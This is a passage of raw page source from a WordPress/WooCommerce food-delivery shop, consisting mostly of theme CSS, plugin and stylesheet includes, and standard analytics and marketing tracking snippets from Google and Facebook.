.eltdf-quantity-buttons .eltdf-quantity-plus:hover, .woocommerce .star-rating span, .eltdf-woo-single-page .eltdf-single-product-summary .product_meta>span a:hover, .eltdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover, .eltdf-pl-holder .eltdf-pli .eltdf-pli-rating span, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-rating span, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating span, .widget.woocommerce.widget_layered_nav ul li.chosen a, .eltdf-footer-top .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover { color: #ef5222;}

::selection { background: #ef5222;}

::-moz-selection { background: #ef5222;}

.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-color):hover, .eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background article .eltdf-pli-text .eltdf-pli-category-holder a:hover { color: #ef5222 !important;}

.eltdf-st-loader .pulse, .eltdf-st-loader .double_pulse .double-bounce1, .eltdf-st-loader .double_pulse .double-bounce2, .eltdf-st-loader .rotating_cubes .cube1, .eltdf-st-loader .rotating_cubes .cube2, .eltdf-st-loader .stripes>div, .eltdf-st-loader .wave>div, .eltdf-st-loader .two_rotating_circles .dot1, .eltdf-st-loader .two_rotating_circles .dot2, .eltdf-st-loader .cube, .eltdf-st-loader .four_rotating_circles .circle1, .eltdf-st-loader .four_rotating_circles .circle2, .eltdf-st-loader .four_rotating_circles .circle3, .eltdf-st-loader .four_rotating_circles .circle4, .eltdf-st-loader .five_rotating_circles .container1>div, .eltdf-st-loader .five_rotating_circles .container2>div, .eltdf-st-loader .five_rotating_circles .container3>div, .eltdf-st-loader .atom .ball-1:before, .eltdf-st-loader .atom .ball-2:before, .eltdf-st-loader .atom .ball-3:before, .eltdf-st-loader .atom .ball-4:before, .eltdf-st-loader .clock .ball:before, .eltdf-st-loader .mitosis .ball, .eltdf-st-loader .lines .line1, .eltdf-st-loader .lines .line2, .eltdf-st-loader .lines .line3, .eltdf-st-loader .lines .line4, .eltdf-st-loader .fussion .ball, .eltdf-st-loader .fussion .ball-1, .eltdf-st-loader .fussion .ball-2, .eltdf-st-loader .fussion .ball-3, .eltdf-st-loader .fussion .ball-4, .eltdf-st-loader .wave_circles .ball, .eltdf-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, #eltdf-back-to-top>span, .eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line, .eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-close-fullscreen-menu:hover .eltdf-fullscreen-menu-line, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:before, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:after, .eltdf-blog-holder article.format-link .eltdf-link-content, .eltdf-blog-holder article.format-quote .eltdf-quote-content, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-quote-content, .eltdf-author-description, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:before, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:after, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-bottom-line, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-upper-line, .eltdf-icon-shortcode.eltdf-circle, .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle, .eltdf-icon-shortcode.eltdf-square, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image-overlay, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-default .eltdf-mg-item-inner, .eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-author-info-widget, .widget #wp-calendar td#today, .woocommerce-page .eltdf-content .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .eltdf-content a.added_to_cart, .woocommerce-page .eltdf-content a.button, .woocommerce-page .eltdf-content button[type=submit], .woocommerce-page .eltdf-content input[type=submit], div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce a.added_to_cart, div.woocommerce a.button, div.woocommerce button[type=submit], div.woocommerce input[type=submit], .eltdf-woo-single-page .eltdf-single-product-summary .price del:after, ul.products>.product .added_to_cart:hover, ul.products>.product .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .button, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .button, .eltdf-plc-holder .eltdf-plc-item .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .button:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { background-color: #ef5222;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { background-color: #ef5222 !important;}

.eltdf-st-loader .pulse_circles .ball, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { border-color: #ef5222;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { border-color: #ef5222 !important;}


.textwidget {
color: #ef5222;
}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://simplefood.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://simplefood.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-woo-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-woo-responsive-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/woocommerce-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-style-dynamic-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/style_dynamic.css?ver=1616623148' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated_modules-responsive-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-style-dynamic-responsive-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/style_dynamic_responsive.css?ver=1616623148' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://simplefood.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSignika%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-core-dashboard-style-css' href='https://simplefood.com.ar/wp-content/plugins/eltdf-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="crm-integration-for-zoho-public-js-extra">
/* <![CDATA[ */
var ajax_data_public = {"crm":"zoho","ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","ajax_action":"wps_woo_zoho_ajax_public","ajax_nonce":"99517e2fb4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/crm-integration-for-zoho/public/js/crm-integration-for-zoho-public.js?ver=3.7.0" id="crm-integration-for-zoho-public-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/simplefood.com.ar\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"84c7dc3ea6","currency":"ARS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.2.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ad853a4628630e6ab8822d1035fede9","fragment_name":"wc_fragments_6ad853a4628630e6ab8822d1035fede9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rnoc_track-user-cart-js-extra">
/* <![CDATA[ */
var retainful_cart_data = {"ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/simplefood.com.ar\/wp-includes\/js\/jquery\/jquery.js","ip":"3.128.254.245","version":"2.6.43","public_key":"dc39ce14-1fc5-4b6e-aa42-571bba64fb96","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","billing_email":"","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js","products":""};
/* ]]> */
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.43' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script type="text/javascript" id="rnoc_popup-coupon-js-extra">
/* <![CDATA[ */
var retainful_popup_data = {"ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","version":"2.6.43","popup_redirect_timeout":"1500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/retainful-next-order-coupon-for-woocommerce/src/assets/js/popup_coupon.js?ver=2.6.43" id="rnoc_popup-coupon-js"></script>
<script></script><link rel="https://api.w.org/" href="https://simplefood.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplefood.com.ar/wp-json/wp/v2/pages/2274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplefood.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://simplefood.com.ar/?p=2274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplefood.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplefood.com.ar%2Fportfolio%2Fstandard-with-space%2Fthree-columns-wide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplefood.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplefood.com.ar%2Fportfolio%2Fstandard-with-space%2Fthree-columns-wide%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" />		<!-- Start FB Tracking -->
		<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','//connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1688389138045403');
			fbq('track', 'PageView');
		</script>
		<noscript>
			<img height="1" width="1" border="0" alt="" style="display:none" src="https://www.facebook.com/tr?id=1688389138045403&amp;ev=PageView&amp;noscript=1" />
        </noscript>
		<!-- END FB Tracking -->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BQ9D4BP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.eltdf-side-menu-button-opener {
	display:none;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a {
    color: #888;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover {
    color: #000;
}

.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-main-menu {    margin-right: 0px!important;
}

ul#menu-menu-principal li  a {  padding: 0px 17px 0px 17px!important;
text-align: center; line-height: 18px; font-size: 14px;}


ul#menu-menu-principal li.login a {
	background: #fff!important;
	padding: 0px 0px!important;
	border-radius:10px; height: 40px; margin: 20px; 
		color: #ef5222; 

}

ul#menu-menu-principal li.login  {
 margin-right: 30px; 
}

ul#menu-menu-principal li.reg a {
	height: 40px; margin-top:20px;
	color: #ef5222;
}


.eltdf-main-menu > ul > li > a > span.item_outer .item_text {
    text-transform: uppercase;
    letter-spacing: -0.03em;
}


.eltdf-drop-down .narrow .second .inner ul {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-color: #fff;
    padding: 25px 5px;
	border-radius: 0px 0px 15px 15px;
}

.eltdf-drop-down .narrow .second .inner ul li{
padding:2%;
}

.eltdf-drop-down .narrow .second .inner ul li a{
text-align: left!important;
}

#botonxqsf {
	font-family: "Roboto";
}

p{
    font-family: "Roboto";
}

h1{
    font-family: "Roboto";
	font-weight: normal;
}

h2 {
    font-family: "Roboto";
	font-weight: normal;
}

h3 {
    font-family: "Roboto";
	font-weight: normal;
}

h4, h5{
    font-family: "Roboto"!important;
	font-weight: normal;
}

.eltdf-single-product-title
{
	color: #808285;
	font-size: 28px;
	width: 70%;
	line-height: 30px;
}

.eltdf-item-info-holder h4 {
	color: #000;
}
.woocommerce-Price-amount {
	color: #EF5222!important;
	font-weight: normal;
}

.eltdf-woocommerce-page .woocommerce-ordering .orderby {
    color: #999;
	font-family: "Roboto";
	font-weight: 700;
    padding: 15px;
    border: 1px solid #ccc;
	border-radius: 8px;
}

.eltdf-footer-column-3 {
	line-height: 18px;
}


.btn-lo-quiero a {
    border: none !important;
    background-color: #ef5222 !important;
    font-weight: bold;
    text-transform: uppercase;
}

.btn-lo-quiero a:hover {
    border: none !important;
    background-color: #5ABA83 !important;
    font-weight: bold;
    text-transform: uppercase;
}

.eltdf-sticky-header {
	background-color: #fff;
}



.btn-ver-todas a {
    border: none !important;
    background-color: #5ABA83 !important;
	font-weight: bold;
	padding: 15px 50px!important;
    text-transform: uppercase;
}

.btn-ver-todas a:hover {
font-weight: bold;
    background-color: #ef5222 !important;
}

.wrapper-individuales .title {
    color: #ef5222;
}

.eltdf-sticky-nav ul li a{
	font-size: 12px;
	line-height: 12px;
	text-align: center;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener, .eltdf-light-header .eltdf-top-bar .eltdf-search-opener {
    color: #888!important;
}

.eltdf-search-icon-text {
	display:none!important;
}

.eltdf-search-opener:hover {
	color: #ef5222!important;
}

.eltdf-title{
	display: none!important;
}

.eltdf-icon-widget-holder>* {
    color: #888;
}

.eltdf-icon-widget-holder:hover>* {
    color: #ef5222;
}

.zsiq_flt_rel {
    background-color: #ef5222 !important;
}


@media only screen and (max-width: 1024px)
.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
    padding-top: 0px!important;
}

.zsiq_theme1 .zsiq_flt_rel {
	background: #ef5222!important;
}

.vertodoslosplatos {
	display:table;
	margin:0 auto;
}

.sku_wrapper {
	display: none!important;
}


@media only screen and (max-width:700px) {
	.eltdf-product-list-title {
		font-size:18px!important;
	}
}

@media only screen and (max-width:700px) {
.woocommerce-Price-amount  {
		font-size:20px!important;
	}

	h2.eltdf-st-title {
		font-size:22px!important;
	}
	
	.wpb_wrapper h2 {
   font-size:22px!important;
		line-height: 24px!important;
		text-transform: uppercase!important;
	}
	
	.wpb_wrapper h4 {
   font-size:18px!important;
	}
	
	h5, p{
		line-height:20px!important;
	}
	
	.add_to_cart_button {
		font-size: 12px!important;
    line-height: 12px!important;
    padding: 9px 18px!important;
	}
}

@media only screen and (max-width: 1024px) {

.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
    padding-top: 0!important;
}
}

.container-steps ul li.active .paso {
    background: #ef5722;
}

.woocommerce-MyAccount-navigation-link--downloads {
	display: none!important;
}

.woocommerce-MyAccount-navigation-link--dashboard {
	display: none!important;
}

footer {
	    border-top: solid 1px #E2E2E2;
}

.eltdf-footer-widget-title {
	color: #707070!important;
	font-size: 15px!important;
	padding-top: 8%;
	margin-bottom: 0px!important;
}

.table-entrega {
	padding: 2% 7% 4% 7% ;
}

.btn-filtrar-codigo-postal {
	font-family: Signika;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	padding: 1.8% 5%!important;
}

input.codigo_postal {
	letter-spacing: 0.05em;
	padding: 1.8%!important;
}
.wpcf7-submit {
	background-color: #5aba83!important; color: #fff; font-family: Signika; padding: 6% 10% 6% 10%!important; border: none; margin-top: 4%; letter-spacing: 0.1em;
}



.heading-categorias h2{
	color: #ef5222;
}

.btn-filtrar-codigo-postal {
	    background: #bbb!important;
}


.btn-filtrar-codigo-postal:hover {
	    background: #EF5222!important;
}

.eltdf-woo-single-page .eltdf-single-product-summary .price {font-size: 30px;
}

.eltdf-single-product-title {
	width: 100%!important;
}

#order_comments {
	font-style: oblique;
}
.btn-filtrar-codigo-postal {
    background: #EF5222;
    color: #fff;
    padding: 2% 5%!important;
    font-size: 14px;
    border: none;
    margin-left: 15px;
}

.eltdf-out-of-stock {
	display: none!important;
}

.eltdf-search-field {
	font-family: "roboto"!important;
	font-weight: normal!important;
	font-size: 1.6em!important;
}

.eltdf-form-holder {
	margin-top: 1%;
	padding: 3%;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1476437537116{padding-right: 1.5% !important;padding-left: 1.5% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-17615186-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-17615186-1');

        gtag('config', 'AW-1018870654');
    </script>

</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-66P8SRWHTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-66P8SRWHTP');
</script>
<body class="wp-singular page-template page-template-full-width page-template-full-width-php page page-id-2274 page-child parent-pageid-2227 wp-theme-superfood wp-child-theme-superfood-child theme-superfood eltd-core-1.3 woocommerce-no-js superfood child-child-ver-1.0.2 superfood-ver-1.8 eltdf-grid-1100 eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-fullscreen-search eltdf-search-fade eltdf-woocommerce-columns-5 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BQ9D4BP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            <div class="eltdf-fullscreen-search-holder">
	<div class="eltdf-fullscreen-search-close-container">
		<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
			<span class="icon-arrows-remove"></span>
		</a>
	</div>
